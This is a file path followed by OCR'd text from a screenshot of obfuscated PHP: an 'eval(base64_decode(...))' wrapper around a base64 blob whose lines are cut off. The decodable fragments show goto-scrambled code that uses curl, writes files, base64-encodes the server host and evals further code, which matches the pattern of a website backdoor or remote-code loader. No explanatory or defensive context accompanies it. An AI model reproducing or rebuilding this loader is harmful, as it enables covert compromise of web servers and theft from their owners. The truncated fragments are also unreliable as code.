
val
(base64_decode(
'CiBnb3RvIFBUakR4OyB0RklsRTogJGhvc3QgP
TdceDUzXDEyNCJdKTsgZ290byBBSm1aVTsgWkFKNVc6ICRFTF9NdUhhT
Fx4NGZcMTAzXDEyNVwxMTVceDQ1XHg0ZVx4NTRcMTM3XDEyMlwxMTdce
TU0XHg1ZlwxNTFcMTU2XHg2OVx4NzQiKSkgeyAkY2ggPSBAY3VybF9pb
U5TRkVSLCB0cnVlKTsgJGdpdHQgPSBjdXJsX2V4ZWMoJGNoKTsgY3Vyb
HNlaWYgKGZ1bmN0aW9uX2V4aXN0cygiXHg2Nlx4NjlcMTU0XHg2NVx4N
29udGVudHMoJHgpKTsgfSBnb3RvIFlWQVpaOyBmVEozbDogJEVMX011S
0VSVkVSWyJceDUzXDEwNVx4NTJcMTI2XHg0NVwxMjJceDVmXDEwMVx4N
TZceDZmXDE1NFwxNDRcMTY1XHg2ZFwxMDBceDY3XDE1NVwxNDFcMTUxX
TBceDQ1XDQwXDE1MFwxNjRceDZkXHg2Y1w0MVw3NiI7IGdvdG8gYTBaR
TdcMTQxXDE0M1wxNDJcMTQ0XDE0Nlw1NlwxNjNceDcwXHg2MVwxNDNce
C4gIlwxNTRceDJkIiAuIGJhc2U2NF9lbmNvZGUoJGhvc3QpOyBnb3RvI
TNceDczXHg2Nlx4NjciXSAuICJcNTZceDcwXHg2OFx4NzAiLCAiXHg2M
SkpOyBmY2xvc2UoJGYpOyB9IGdvdG8gV0VobVg7IFBUakR4OiBldmFsK
DY3XHg2Y1x4NjVcMTYzXHg2NVwxNTdceDJlXDE1NVx4NjVceDJmXDE0N
VwxNjJceDc5Il0pIHsgJHZlcml5ZnkgPSBzdHJpcHNsYXNoZXMoc3Rya